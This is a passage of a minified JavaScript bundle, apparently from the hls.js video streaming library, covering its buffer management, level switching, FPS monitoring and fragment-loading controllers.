e.parent===n?t+1:t},0);this.hls.trigger(l.default.BUFFER_APPENDED,{parent:n,pending:t}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()}},{key:"onSBUpdateError",value:function(t){d.logger.error("sourceBuffer error:"+t),this.hls.trigger(l.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})}},{key:"onBufferReset",value:function(){var t,e=this.sourceBuffer;for(t in e){var n=e[t];try{this.mediaSource.removeSourceBuffer(n),n.removeEventListener("updateend",this.onsbue),n.removeEventListener("error",this.onsbe)}catch(t){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}},{key:"onBufferCodecs",value:function(t){if(0===Object.keys(this.sourceBuffer).length){for(var e in t)this.pendingTracks[e]=t[e];var n=this.mediaSource;n&&"open"===n.readyState&&this.checkPendingTracks()}}},{key:"createSourceBuffers",value:function(t){var e,n=this.sourceBuffer,r=this.mediaSource;for(e in t)if(!n[e]){var i=t[e],a=i.levelCodec||i.codec,o=i.container+";codecs="+a;d.logger.log("creating sourceBuffer("+o+")");try{var s=n[e]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[e]={codec:a,container:i.container},i.buffer=s}catch(t){d.logger.error("error while trying to add sourceBuffer:"+t.message),this.hls.trigger(l.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:t,mimeType:o})}}this.hls.trigger(l.default.BUFFER_CREATED,{tracks:t})}},{key:"onBufferAppending",value:function(t){this._needsFlush||(this.segments?this.segments.push(t):this.segments=[t],this.doAppending())}},{key:"onBufferAppendFail",value:function(t){d.logger.error("sourceBuffer error:",t.event),this.hls.trigger(l.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1,frag:this.fragCurrent})}},{key:"onBufferEos",value:function(t){var e,n=this.sourceBuffer,r=t.type;for(e in n)r&&e!==r||n[e].ended||(n[e].ended=!0,d.logger.log(e+" sourceBuffer now EOS"));this.checkEos()}},{key:"checkEos",value:function(){var t=this.sourceBuffer,e=this.mediaSource;if(e&&"open"===e.readyState){for(var n in t){var r=t[n];if(!r.ended)return;if(r.updating)return void(this._needsEos=!0)}d.logger.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{e.endOfStream()}catch(t){d.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1}},{key:"onBufferFlushing",value:function(t){this.flushRange.push({start:t.startOffset,end:t.endOffset,type:t.type}),this.flushBufferCounter=0,this.doFlush()}},{key:"onLevelUpdated",value:function(t){t=t.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())}},{key:"updateMediaElementDuration",value:function(){var t=this.media,e=this.mediaSource,n=this.sourceBuffer,r=this._levelDuration;if(null!==r&&t&&e&&n&&0!==t.readyState&&"open"===e.readyState){for(var i in n)if(n[i].updating)return;null===this._msDuration&&(this._msDuration=e.duration);t=t.duration;(r>this._msDuration&&t<r||t===1/0||isNaN(t))&&(d.logger.log("Updating mediasource duration to "+r.toFixed(3)),this._msDuration=e.duration=r)}}},{key:"doFlush",value:function(){for(;this.flushRange.length;){var t=this.flushRange[0];if(!this.flushBuffer(t.start,t.end,t.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var e=0,n=this.sourceBuffer;try{for(var r in n)e+=n[r].buffered.length}catch(t){d.logger.error("error while accessing sourceBuffer.buffered")}this.appended=e,this.hls.trigger(l.default.BUFFER_FLUSHED)}}},{key:"doAppending",value:function(){var e=this.hls,t=this.sourceBuffer,n=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void d.logger.error("trying to append although a media error occured, flush segment and abort");if(!this.appending&&(n&&n.length)){var r=n.shift();try{var i=t[r.type];i?i.updating?n.unshift(r):(i.ended=!1,this.parent=r.parent,i.appendBuffer(r.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){d.logger.error("error while trying to append buffer:"+t.message),n.unshift(r);var a={type:u.ErrorTypes.MEDIA_ERROR};if(22===t.code)return this.segments=[],a.details=u.ErrorDetails.BUFFER_FULL_ERROR,a.fatal=!1,void e.trigger(l.default.ERROR,a);if(this.appendError?this.appendError++:this.appendError=1,a.details=u.ErrorDetails.BUFFER_APPEND_ERROR,a.frag=this.fragCurrent,this.appendError>e.config.appendErrorMaxRetry)return d.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),n=[],a.fatal=!0,void e.trigger(l.default.ERROR,a);a.fatal=!1,e.trigger(l.default.ERROR,a)}}}}},{key:"flushBuffer",value:function(t,e,n){var r,i,a,o,s,l,u=this.sourceBuffer;if(Object.keys(u).length){if(d.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+t+"/"+e),this.flushBufferCounter<this.appended){for(var c in u)if(!n||c===n){if((r=u[c]).ended=!1,r.updating)return d.logger.warn("cannot flush, sb updating in progress"),!1;try{for(i=0;i<r.buffered.length;i++)if(a=r.buffered.start(i),o=r.buffered.end(i),l=-1!==navigator.userAgent.toLowerCase().indexOf("firefox")&&e===Number.POSITIVE_INFINITY?(s=t,e):(s=Math.max(a,t),Math.min(o,e)),.5<Math.min(l,o)-s)return this.flushBufferCounter++,d.logger.log("flush "+c+" ["+s+","+l+"], of ["+a+","+o+"], pos:"+this.media.currentTime),r.remove(s,l),!1}catch(t){d.logger.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else d.logger.warn("abort flushing too many retries");d.logger.log("buffer flushed")}return!0}}]),r=s;function s(t){!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,l.default.MEDIA_ATTACHING,l.default.MEDIA_DETACHING,l.default.MANIFEST_PARSED,l.default.BUFFER_RESET,l.default.BUFFER_APPENDING,l.default.BUFFER_CODECS,l.default.BUFFER_EOS,l.default.BUFFER_FLUSHING,l.default.LEVEL_PTS_UPDATED,l.default.LEVEL_UPDATED));return t._msDuration=null,t._levelDuration=null,t.onsbue=t.onSBUpdateEnd.bind(t),t.onsbe=t.onSBUpdateError.bind(t),t.pendingTracks={},t.tracks={},t}n.default=r},{26:26,27:27,28:28,45:45}],8:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=o(t(28));function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,o(t(27)).default),r(s,[{key:"destroy",value:function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))}},{key:"onFpsDropLevelCapping",value:function(t){this.restrictedLevels||(this.restrictedLevels=[]),this.isLevelRestricted(t.droppedLevel)||this.restrictedLevels.push(t.droppedLevel)}},{key:"onMediaAttaching",value:function(t){this.media=t.media instanceof HTMLVideoElement?t.media:null}},{key:"onManifestParsed",value:function(t){var e=this.hls;e.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=t.levels,e.firstLevel=this.getMaxLevel(t.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}},{key:"detectPlayerSize",value:function(){var t,e;!this.media||(t=this.levels?this.levels.length:0)&&((e=this.hls).autoLevelCapping=this.getMaxLevel(t-1),e.autoLevelCapping>this.autoLevelCapping&&e.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping)}},{key:"getMaxLevel",value:function(t){for(var e,n,r,i=0,a=void 0,o=this.mediaWidth,s=this.mediaHeight,a=0;a<=t&&(e=this.levels[a],!this.isLevelRestricted(a))&&(i=a,n=e.width,r=e.height,!(o<=n||s<=r));a++);return i}},{key:"isLevelRestricted",value:function(t){return!(!this.restrictedLevels||-1===this.restrictedLevels.indexOf(t))}},{key:"contentScaleFactor",get:function(){var t=1;try{t=window.devicePixelRatio}catch(t){}return t}},{key:"mediaWidth",get:function(){var t=void 0,e=this.media;return e&&(t=e.width||e.clientWidth||e.offsetWidth,t*=this.contentScaleFactor),t}},{key:"mediaHeight",get:function(){var t=void 0,e=this.media;return e&&(t=e.height||e.clientHeight||e.offsetHeight,t*=this.contentScaleFactor),t}}]),r=s;function s(t){return function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,a.default.FPS_DROP_LEVEL_CAPPING,a.default.MEDIA_ATTACHING,a.default.MANIFEST_PARSED))}n.default=r},{27:27,28:28}],9:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=t(44),s=(a=o)&&a.__esModule?a:{default:a};r(l,[{key:"sample",value:function(t,e){e=8e3*e/(t=Math.max(t,this.minDelayMs_)),t/=1e3;this.fast_.sample(t,e),this.slow_.sample(t,e)}},{key:"canEstimate",value:function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_}},{key:"getEstimate",value:function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}},{key:"destroy",value:function(){}}]),r=l;function l(t,e,n,r){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this),this.hls=t,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new s.default(e),this.fast_=new s.default(n)}n.default=r},{44:44}],10:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=o(t(28)),a=o(t(27)),u=t(45);function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,a.default),r(s,[{key:"destroy",value:function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1}},{key:"onMediaAttaching",value:function(t){var e=this.hls.config;e.capLevelOnFPSDrop&&("function"==typeof(this.video=t.media instanceof HTMLVideoElement?t.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),e.fpsDroppedMonitoringPeriod))}},{key:"checkFPS",value:function(t,e,n){var r,i,a,o,s=performance.now();e&&(this.lastTime&&(a=s-this.lastTime,r=n-this.lastDroppedFrames,o=e-this.lastDecodedFrames,i=1e3*r/a,(a=this.hls).trigger(l.default.FPS_DROP,{currentDropped:r,currentDecoded:o,totalDroppedFrames:n}),0<i&&r>a.config.fpsDroppedMonitoringThreshold*o&&(o=a.currentLevel,u.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+o),0<o&&(-1===a.autoLevelCapping||a.autoLevelCapping>=o)&&(o-=1,a.trigger(l.default.FPS_DROP_LEVEL_CAPPING,{level:o,droppedLevel:a.currentLevel}),a.autoLevelCapping=o,a.streamController.nextLevelSwitch()))),this.lastTime=s,this.lastDroppedFrames=n,this.lastDecodedFrames=e)}},{key:"checkFPSInterval",value:function(){var t,e=this.video;e&&(this.isVideoPlaybackQualityAvailable?(t=e.getVideoPlaybackQuality(),this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)):this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount))}}]),r=s;function s(t){return function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,l.default.MEDIA_ATTACHING))}n.default=r},{27:27,28:28,45:45}],11:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var d=o(t(28)),a=o(t(27)),h=t(45),f=t(26),u=o(t(30));function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,a.default),r(s,[{key:"destroy",value:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this._manualLevel=-1}},{key:"startLoad",value:function(){this.canload=!0;var t=this._levels;t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),this.timer&&this.tick()}},{key:"stopLoad",value:function(){this.canload=!1}},{key:"onManifestLoaded",value:function(t){function n(t,e){return MediaSource.isTypeSupported(t+"/mp4;codecs="+e)}var e,r=[],i=[],a={},o=!1,s=!1,l=this.hls,u=/chrome|firefox/.test(navigator.userAgent.toLowerCase());if(t.levels.forEach(function(t){t.videoCodec&&(o=!0),u&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),(t.audioCodec||t.attrs&&t.attrs.AUDIO)&&(s=!0);var e=a[t.bitrate];void 0===e?(a[t.bitrate]=r.length,t.url=[t.url],t.urlId=0,r.push(t)):r[e].url.push(t.url)}),o&&s?r.forEach(function(t){t.videoCodec&&i.push(t)}):i=r,(i=i.filter(function(t){var e=t.audioCodec,t=t.videoCodec;return(!e||n("audio",e))&&(!t||n("video",t))})).length){e=i[0].bitrate,i.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=i;for(var c=0;c<i.length;c++)if(i[c].bitrate===e){this._firstLevel=c,h.logger.log("manifest loaded,"+i.length+" level(s) found, first bitrate:"+e);break}l.trigger(d.default.MANIFEST_PARSED,{levels:i,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:o,altAudio:0<t.audioTracks.length})}else l.trigger(d.default.ERROR,{type:f.ErrorTypes.MEDIA_ERROR,details:f.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:l.url,reason:"no level with compatible codecs found in manifest"})}},{key:"setLevelInternal",value:function(t){var e,n=this._levels;0<=t&&t<n.length?(this.timer&&(clearTimeout(this.timer),this.timer=null),this._level!==t&&(h.logger.log("switching to level "+t),this._level=t,this.hls.trigger(d.default.LEVEL_SWITCH,{level:t})),(n=(e=n[t]).details)&&!0!==n.live||(n=e.urlId,this.hls.trigger(d.default.LEVEL_LOADING,{url:e.url[n],level:t,id:n}))):this.hls.trigger(d.default.ERROR,{type:f.ErrorTypes.OTHER_ERROR,details:f.ErrorDetails.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})}},{key:"onError",value:function(t){if(!t.fatal){var e,n=t.details,r=this.hls,i=void 0,a=void 0,o=!1,s=r.abrController,l=s.minAutoLevel;switch(n){case f.ErrorDetails.FRAG_LOAD_ERROR:case f.ErrorDetails.FRAG_LOAD_TIMEOUT:case f.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case f.ErrorDetails.KEY_LOAD_ERROR:case f.ErrorDetails.KEY_LOAD_TIMEOUT:i=t.frag.level;break;case f.ErrorDetails.LEVEL_LOAD_ERROR:case f.ErrorDetails.LEVEL_LOAD_TIMEOUT:i=t.context.level,o=!0;break;case f.ErrorDetails.REMUX_ALLOC_ERROR:i=t.level}void 0!==i&&((a=this._levels[i]).loadError?a.loadError++:a.loadError=1,1<(e=a.url.length)&&a.loadError<e?(a.urlId=(a.urlId+1)%e,a.details=void 0,h.logger.warn("level controller,"+n+" for level "+i+": switching to redundant stream id "+a.urlId)):-1===this._manualLevel&&i?(h.logger.warn("level controller,"+n+": switch-down for next fragment"),s.nextAutoLevel=Math.max(l,i-1)):a&&a.details&&a.details.live?(h.logger.warn("level controller,"+n+" on live stream, discard"),o&&(this._level=void 0)):n!==f.ErrorDetails.LEVEL_LOAD_ERROR&&n!==f.ErrorDetails.LEVEL_LOAD_TIMEOUT||((a=r.media)&&u.default.isBuffered(a,a.currentTime)&&u.default.isBuffered(a,a.currentTime+.5)?(a=r.config.levelLoadingRetryDelay,h.logger.warn("level controller,"+n+", but media buffered, retry in "+a+"ms"),this.timer=setTimeout(this.ontick,a)):(h.logger.error("cannot recover "+n+" error"),this._level=void 0,this.timer&&(clearTimeout(this.timer),this.timer=null),t.fatal=!0,r.trigger(d.default.ERROR,t))))}}},{key:"onFragLoaded",value:function(t){t=t.frag;!t||"main"!==t.type||(t=this._levels[t.level])&&(t.loadError=0)}},{key:"onLevelLoaded",value:function(t){var e,n,r=t.level;r===this._level&&((n=this._levels[r]).loadError=0,(e=t.details).live?(r=1e3*(e.averagetargetduration||e.targetduration),(n=n.details)&&e.endSN===n.endSN&&(r/=2,h.logger.log("same live playlist, reload twice faster")),r-=performance.now()-t.stats.trequest,r=Math.max(1e3,Math.round(r)),h.logger.log("live playlist, reload in "+r+" ms"),this.timer=setTimeout(this.ontick,r)):this.timer=null)}},{key:"tick",value:function(){var t,e,n=this._level;void 0!==n&&this.canload&&(e=(t=this._levels[n]).urlId,this.hls.trigger(d.default.LEVEL_LOADING,{url:t.url[e],level:n,id:e}))}},{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(t){var e=this._levels;e&&e.length>t&&(this._level===t&&void 0!==e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(t){this._manualLevel=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0!==this._startLevel)return this._startLevel;var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel},set:function(t){-1!==t&&(t=Math.max(t,this.hls.abrController.minAutoLevel)),this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this._manualLevel?this._manualLevel:this.hls.abrController.nextAutoLevel},set:function(t){this.level=t,-1===this._manualLevel&&(this.hls.abrController.nextAutoLevel=t)}}]),r=s;function s(t){!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,d.default.MANIFEST_LOADED,d.default.LEVEL_LOADED,d.default.FRAG_LOADED,d.default.ERROR));return t.ontick=t.tick.bind(t),t._manualLevel=t._autoLevelCapping=-1,t}n.default=r},{26:26,27:27,28:28,30:30,45:45}],12:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=l(t(41)),h=l(t(30)),d=l(t(22)),f=l(t(28)),a=l(t(27)),o=l(t(31)),s=l(t(46)),p=t(26),g=t(45);function l(t){return t&&t.__esModule?t:{default:t}}var u="STOPPED",y="IDLE",v="KEY_LOADING",m="FRAG_LOADING",b="FRAG_LOADING_WAITING_RETRY",_="WAITING_LEVEL",E="PARSING",T="PARSED",k="BUFFER_FLUSHING",w="ENDED",A="ERROR",r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(S,a.default),r(S,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),a.default.prototype.destroy.call(this),this.state=u}},{key:"startLoad",value:function(t){var e,n,r;this.levels?(e=this.lastCurrentTime,n=this.hls,this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,this.startFragRequested||(-1===(r=n.startLevel)&&(r=0,this.bitrateTest=!0),this.level=n.nextLoadLevel=r,this.loadedmetadata=!1),0<e&&-1===t&&(g.logger.log("override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=y,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()):(g.logger.warn("cannot start loading as manifest not parsed yet"),this.state=u)}},{key:"stopLoad",value:function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=u}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),1<this.ticks&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){switch(this.state){case A:break;case k:this.fragLoadError=0;break;case y:if(!this._doTickIdle())return;break;case _:var t=this.levels[this.level];t&&t.details&&(this.state=y);break;case b:var e=performance.now(),t=this.retryDate;(!t||t<=e||this.media&&this.media.seeking)&&(g.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=y)}this._checkBuffer(),this._checkFragmentChanged()}},{key:"_doTickIdle",value:function(){var t=this.hls,e=t.config,n=this.media;if(void 0!==this.levelLastLoaded&&!n&&(this.startFragRequested||!e.startFragPrefetch))return!0;var r=void 0,r=this.loadedmetadata?n.currentTime:this.nextLoadPosition,i=t.nextLoadLevel,a=this.levels[i],o=a.bitrate,s=void 0,s=o?Math.max(8*e.maxBufferSize/o,e.maxBufferLength):e.maxBufferLength;s=Math.min(s,e.maxMaxBufferLength);o=h.default.bufferInfo(this.mediaBuffer||n,r,e.maxBufferHole),e=o.len;if(s<=e)return!0;g.logger.trace("buffer length of "+e.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=t.nextLoadLevel=i;a=a.details;if(void 0===a||a.live&&this.levelLastLoaded!==i)return this.state=_,!0;i=this.fragPrevious;if(!a.live&&i&&i.sn===a.endSN&&n.duration-Math.max(o.end,i.start)<=Math.max(.1,i.duration/2)){i={};return this.altAudio&&(i.type="video"),this.hls.trigger(f.default.BUFFER_EOS,i),this.state=w,!0}return this._fetchPayloadOrEos({pos:r,bufferInfo:o,levelDetails:a})}},{key:"_fetchPayloadOrEos",value:function(t){var e=t.pos,n=t.bufferInfo,r=t.levelDetails,i=this.fragPrevious,a=this.level,o=r.fragments,s=o.length;if(0===s)return!1;var l=o[0].start,u=o[s-1].start+o[s-1].duration,c=n.end,t=void 0;if(r.live){n=this.config.initialLiveManifestSize;if(s<n)return g.logger.warn("Can not start playback of a level, reason: not enough fragments "+s+" < "+n),!1;if(null===(t=this._ensureFragmentAtLivePoint({levelDetails:r,bufferEnd:c,start:l,end:u,fragPrevious:i,fragments:o,fragLen:s})))return!1}else c<l&&(t=o[0]);return!(t=t||this._findFragment({start:l,fragPrevious:i,fragLen:s,fragments:o,bufferEnd:c,end:u,levelDetails:r}))||this._loadFragmentOrKey({frag:t,level:a,levelDetails:r,pos:e,bufferEnd:c})}},{key:"_ensureFragmentAtLivePoint",value:function(t){var e=t.levelDetails,n=t.bufferEnd,r=t.start,i=t.end,a=t.fragPrevious,o=t.fragments,s=t.fragLen,l=this.hls.config,u=this.media,c=void 0,t=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;return n<Math.max(r-l.maxFragLookUpTolerance,i-t)&&(r=this.liveSyncPosition=this.computeLivePosition(r,e),g.logger.log("buffer end: "+n.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+r.toFixed(3)),n=r,u&&u.readyState&&u.duration>r&&(u.currentTime=r)),e.PTSKnown&&i<n&&u&&u.readyState?null:(this.startFragRequested&&!e.PTSKnown&&(!a||(a=a.sn+1)>=e.startSN&&a<=e.endSN&&(c=o[a-e.startSN],g.logger.log("live playlist, switching playlist, load frag with next SN: "+c.sn)),c||(c=o[Math.min(s-1,Math.round(s/2))],g.logger.log("live playlist, switching playlist, unknown, load middle frag : "+c.sn))),c)}},{key:"_findFragment",value:function(t){t.start;var e=t.fragPrevious,n=t.fragLen,r=t.fragments,i=t.bufferEnd,a=t.end,o=t.levelDetails,s=this.hls.config,l=void 0,t=void 0,u=s.maxFragLookUpTolerance;return(t=i<a?(a-u<i&&(u=0),c.default.search(r,function(t){return t.start+t.duration-u<=i?1:t.start-u>i&&t.start?-1:0})):r[n-1])&&((l=t).start,e&&l.level===e.level&&l.sn===e.sn&&(l.sn<o.endSN?(t=e.deltaPTS,o=l.sn-o.startSN,t&&t>s.maxBufferHole&&e.dropped&&o?(l=r[o-1],g.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),e.loadCounter--):(l=r[1+o],g.logger.log("SN just loaded, load next one: "+l.sn))):l=null)),l}},{key:"_loadFragmentOrKey",value:function(t){var e=t.frag,n=t.level,r=t.levelDetails,i=t.pos,a=t.bufferEnd,o=this.hls,t=o.config;if(null==e.decryptdata.uri||null!=e.decryptdata.key){if(g.logger.log("Loading "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+n+", currentTime:"+i.toFixed(3)+",bufferEnd:"+a.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,e.loadCounter){e.loadCounter++;t=t.fragLoadingLoopThreshold;if(e.loadCounter>t&&Math.abs(this.fragLoadIdx-e.loadIdx)<t)return o.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:e}),!1}else e.loadCounter=1;return e.loadIdx=this.fragLoadIdx,this.fragCurrent=e,this.startFragRequested=!0,this.nextLoadPosition=e.start+e.duration,e.autoLevel=o.autoLevelEnabled,e.bitrateTest=this.bitrateTest,o.trigger(f.default.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new d.default(o,"main")),this.state=m,!0}g.logger.log("Loading key for "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+n),this.state=v,o.trigger(f.default.KEY_LOADING,{frag:e})}},{key:"getBufferRange",value:function(e){return c.default.search(this.bufferRange,function(t){return e<t.start?-1:e>t.end?1:0})}},{key:"followingBufferRange",value:function(t){return t?this.getBufferRange(t.end+.5):null}},{key:"_checkFragmentChanged",value:function(){var t,e,n=this.media;n&&n.readyState&&!1===n.seeking&&((e=n.currentTime)>n.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=e),h.default.isBuffered(n,e)?t=this.getBufferRange(e):h.default.isBuffered(n,e+.1)&&(t=this.getBufferRange(e+.1)),!t||(t=t.frag)!==this.fragPlaying&&(this.fragPlaying=t,this.hls.trigger(f.default.FRAG_CHANGED,{frag:t})))}},{key:"immediateLevelSwitch",value:function(){var t;g.logger.log("immediateLevelSwitch"),this.immediateSwitch||(this.immediateSwitch=!0,e=void 0,(t=this.media)?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e);var e=this.fragCurrent;e&&e.loader&&e.loader.abort(),this.fragCurrent=null,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}},{key:"immediateLevelSwitchEnd",value:function(){var t=this.media;t&&t.buffered.length&&(this.immediateSwitch=!1,h.default.isBuffered(t,t.currentTime)&&(t.currentTime-=1e-4),this.previouslyPaused||t.play())}},{key:"nextLevelSwitch",value:function(){var t,e,n,r,i=this.media;i&&i.readyState&&(r=t=n=void 